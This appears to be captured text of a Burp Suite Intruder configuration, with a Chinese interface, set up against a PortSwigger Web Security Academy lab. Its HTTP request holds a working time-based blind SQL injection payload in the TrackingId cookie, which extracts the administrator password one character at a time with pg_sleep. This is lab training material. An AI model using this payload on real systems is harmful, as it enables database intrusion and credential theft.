 Cluster bomb attack
开始攻击
目标 https://0aa9007303c3fe4f808621370013004d.web-security-academy.net
更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
1 GET / HTTP/2
2 Host: 0aa9007303c3fe4f808621370013004d.web-security-academy.net
3 Cookie: TrackingId=
abc'%7c%7c(select%20case%20when%20substring(password%2c§1§%2c1)%3d'§x§'%20then%20pg_sleep(5)%20ELSE%20pg_sleep(0)%20END%20from%20users%20where%20username%3d'administrator')%20
--%2b; session=zwJqbVjGmbw51iQ1PyWzvpATTWjxuqZk
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
payload
Payload position: 2
Payload类型: 简单列表
Payload数量: 36
请求数量: 756
Payload configuration
此处payload类型允许您配置用作payload的简单清单。
粘贴
Load...
删除
清空
去重
a
b
c
d
e
f
g
添加 Enter a new item
Add from list...
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。